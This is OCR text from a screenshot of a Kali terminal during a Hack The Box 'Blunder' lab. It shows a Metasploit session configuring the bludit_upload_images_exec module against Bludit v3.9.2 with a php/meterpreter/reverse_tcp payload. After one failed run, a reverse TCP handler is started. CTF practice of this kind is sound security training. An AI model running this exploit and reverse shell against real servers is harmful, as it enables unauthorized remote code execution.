 Bludit - Director...
/home/varshith/...
varshith@kali: ~...
[htb - File Mana...
08:30 PM
99%
varshith@kali: ~/Desktop/htb/blunder
File Actions Edit View Help
varshith@...sktop/htb
varshith@...b/blunder
varshith@...b/blunder
RHOSTS 10.10.10.191 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 5678 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) > set TARGETURI /admin
TARGETURI ⇒ /admin
msf5 exploit(linux/http/bludit_upload_images_exec) > run
[-] Handler failed to bind to 10.10.14.50:5678:- -
[-] Handler failed to bind to 0.0.0.0:5678:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:5678).
[*] Exploit completed, but no session was created.
msf5 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 10.10.14.50:5678